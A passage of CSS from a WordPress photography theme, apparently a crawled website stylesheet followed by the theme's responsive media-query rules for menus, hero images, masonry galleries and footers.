.entry-meta span a {
  color: #737373;
}

.entry-meta span a:hover {
  color: #333;
}

.entry-meta>span::before {
  content: "·";
  vertical-align: -4px;
  font-size: 24px;
  padding: 0 6px 0 8px;
}

.entry-meta>span:first-child:before {
  display: none;
}

.single .post-thumbnail img {
  width: 100%;
}

.mt-thumb-title-wrapper {
  position: relative;
}

.mt-single-title-meta-wrap {
  position: absolute;
  bottom: 0;
  text-align: center;
  width: 100%;
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8)) repeat scroll 0 0;
  padding: 30px 40px 0;
}

.mt-single-title-meta-wrap .entry-title {
  color: #fff;
  text-transform: uppercase;
}

.mt-single-title-meta-wrap .entry-meta span a {
  color: #cecece;
}

.mt-thumb-title-wrapper::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
}

#secondary .widget-title {
  font-size: 21px;
}

/*--------------------------------------------------------------
Error 404 styles
--------------------------------------------------------------*/
.error404 #primary {
  float: none;
  width: 100%;
  padding: 120px 0;
}

.error-404.not-found {
  text-align: center;
  width: 900px;
  border: 5px solid #4CA6E5;
  margin: 0 auto;
  padding: 60px 0;
}

.error-num {
  font-size: 200px;
  font-weight: 900;
  color: #333;
  line-height: 150px;
}

.error-num span {
  font-size: 84px;
  text-transform: capitalize;
}

.mt-scroll-up {
  position: fixed;
  right: 40px;
  bottom: 40px;
  background: #4ca6e5;
  color: #fff;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  cursor: pointer;
  -webkit-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
}

.mt-scroll-up {
  display: none;
}

.mt-scroll-up:hover {
  border-radius: 100%;
}

div.wpforms-container-full .wpforms-form button[type="submit"],
div.wpforms-container-full .wpforms-form button[type="submit"]:hover {
  background: #4ca6e5;
  border-radius: 5px;
  border-color: #4CA6E5;
  padding: 12px 30px;
}

--- FILE ---
content_type: text/css
request_url: https://rigarts.id/wp-content/themes/fotogenic/assets/css/fotogenic-responsive.css?ver=1.1.3
body_size: 1125
content:
/* Large desktop */
@media (max-width: 1400px) {
  .masonary_excerpt {
    font-size: 14px;
  }

  .masonry-content-wrapper .masonry_title {
    font-size: 24px;
  }

  .masonry_item:hover .masonry-content-wrapper {
    bottom: 0px;
  }
}

@media (max-width: 1200px) {
  .mt-container {
    width: 100%;
    padding: 0 2%;
  }

  .boxed-layout #page {
    width: 100%;
  }

  #site-navigation {
    width: 57%;
  }

  #site-navigation ul li a {
    padding: 0 15px;
  }

  .site-branding {
    width: 20%;
  }

  #masthead .mt-search-social-wrapper {
    width: 22%;
  }

  .masonry_item {
    width: 33.33%;
  }

  .masonary_excerpt {
    display: none;
  }

  .blog-desc {
    font-size: 14px;
  }

  .blog-title {
    font-size: 22px;
  }

  .blog-content-wrapper {
    padding: 50px 40px;
    width: 100%;
  }

  .btn.blog-btn {
    font-size: 12px;
  }
}

@media (min-width: 980px) {
  #site-navigation {
    display: inline-block !important;
  }
}


/* Portrait tablet to landscape and desktop */
@media (max-width: 979px) {
  #site-navigation {
    display: none;
  }

  .site-branding {
    width: 40%;
  }

  #masthead .mt-search-social-wrapper {
    width: 59%;
  }

  #masthead .menu-toggle {
    display: inline-block;
    color: #fff;
    font-weight: 600;
    cursor: pointer;
  }

  #masthead .menu-toggle i {
    margin-left: 5px;
  }

  #masthead .menu-toggle a {
    color: #fff;
  }

  #site-navigation {
    background: #212121 none repeat scroll 0 0;
    display: none;
    left: 0;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 9999;
  }

  #site-navigation ul li {
    display: block;
    float: none;
  }

  .sub-toggle {
    background: #fff none repeat scroll 0 0;
    color: #333;
    cursor: pointer;
    display: block;
    height: 24px;
    line-height: 25px;
    position: absolute;
    right: 15px;
    text-align: center;
    top: 11px;
    width: 24px;
  }

  #site-navigation ul>li:hover>.sub-toggle,
  #site-navigation ul>li.current-menu-item .sub-toggle,
  #site-navigation ul>li.current-menu-ancestor .sub-toggle {
    background: #fff;
  }

  #site-navigation li.current-menu-item>.sub-toggle {
    background: #333 none repeat scroll 0 0;
  }

  #site-navigation li.current-menu-item>.sub-toggle i {
    color: #333;
  }

  #site-navigation ul li a {
    padding: 3px 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  }

  .menu-primary-container .sub-menu,
  #site-navigation li.menu-item-has-children>a:before,
  #site-navigation ul li.page_item_has_children>a:before {
    display: none;
  }

  #site-navigation ul.sub-menu,
  #site-navigation ul.children {
    position: static;
    min-width: 100%;
    opacity: 1;
    top: 0;
    left: 0;
    visibility: visible;
    display: none;
    background: none;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    box-shadow: none;
    transform: scaley(1);
    -webkit-transform: scaley(1);
    -ms-transform: scaley(1);
    transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
  }

  #site-navigation ul>li:hover>.sub-menu,
  #site-navigation ul>li:hover>.children {
    top: 0;
  }

  #site-navigation ul#primary-menu>li:hover>a::after,
  #site-navigation ul#primary-menu>li.current-menu-item>a::after {
    display: none;
  }

  #site-navigation ul#primary-menu>li.menu-item-has-children>a,
  #site-navigation #primary-menu ul>li.page_item_has_children>a {
    padding-right: 0;
  }

  #site-navigation ul ul li a {
    color: #fff;
  }

  .hero_image_title {
    font-size: 40px;
  }

  .hero_image_desc {
    font-size: 16px;
    width: 65%;
  }

  .hero_image_btn {
    padding: 5px 15px;
    font-size: 16px;
  }

  .icon-scroll {
    display: none;
  }

  .section-wrapper {
    padding: 80px 0;
    text-align: center;
  }

  .section-title {
    font-size: 28px;
  }

  .about-desc {
    font-size: 20px;
    margin: 50px 0;
  }

  .fotogenic_masonry_images .masonry_item {
    width: 50%;
  }

  .testimonial-content {
    font-size: 16px;
    margin-bottom: 20px;
  }

  .blog-desc {
    display: none;
  }

  .blog-title {
    font-size: 18px;
  }

  .footer-widget-area-wrapper {
    width: 100%;
    float: none;
    margin-bottom: 30px;
  }

  .site-info {
    width: 100%;
    text-align: center;
  }

  #colophon {
    padding: 50px 0 20px;
  }

  .error-404.not-found {
    width: 100%;
  }

  .error-num {
    font-size: 100px;
    line-height: 1.5;
  }

  .fotogenic-header-img {
    padding: 120px 0 30px;
  }
}

/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
  .masonry-content-wrapper .masonry_title {
    font-size: 20px;
    margin: 0;
  }

  .blog_content {
    width: 100%;
  }

  .gallery-columns-3 .gallery-item {
    max-width: 48%;
  }

  #primary,
  .home.blog #primary {
    width: 100%;
    float: none;
  }

  #secondary,
  .home.blog #secondary {
    float: none;
    width: 100%;
  }

  #hero_video-bg {
    height: 100% !important;
  }
}

/* Landscape phones and down */
@media (max-width: 600px) {
  .logged-in #masthead.shrink {
    top: 0 !important;
  }

  .hero_image_title {
    font-size: 24px;
  }

  .hero_image_subtitle {
    font-size: 14px;
  }

  .hero_image_desc {
    font-size: 14px;
    width: 80%;
  }

  .hero_image_btn {
    font-size: 13px;
  }

  .section-wrapper {
    padding: 40px 0;
  }

  .section-title {
    font-size: 22px;
  }

  .section-title::after {
    width: 40px;
    margin-left: -20px;
  }

  .about-desc {
    font-size: 16px;
    margin: 30px 0px;
  }

  .about_btn a {
    font-size: 14px;
  }

  .fotogenic_masonry_images .masonry_item {
    width: 100%;
  }

  .testimonial-content {
    padding: 0 30px;
  }

  .footer-widget-area-wrapper .mt-footer-coumn {
    width: 100%;
    float: none;
    margin: 0 0 3%;
    text-align: center;
  }

  .testimonial-content::before {
    left: 0;
  }

  .site-branding {
    width: 30%;
  }

  #masthead .mt-search-social-wrapper {
    width: 69%;
  }

  .mt-single-title-meta-wrap .entry-title {
    font-size: 22px;
  }

  .gallery .gallery-item {
    max-width: 100% !important;
  }
}

@media (max-width: 480px) {
  .mt-scroll-up {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    right: 20px;
  }

  .site-branding {
    width: 50%;
    float: none;
    margin: 0 auto 10px;
    display: block;
  }

  #masthead .mt-search-social-wrapper {
    width: 100%;
    display: block;
    margin: 0 auto;
    text-align: center;
  }
}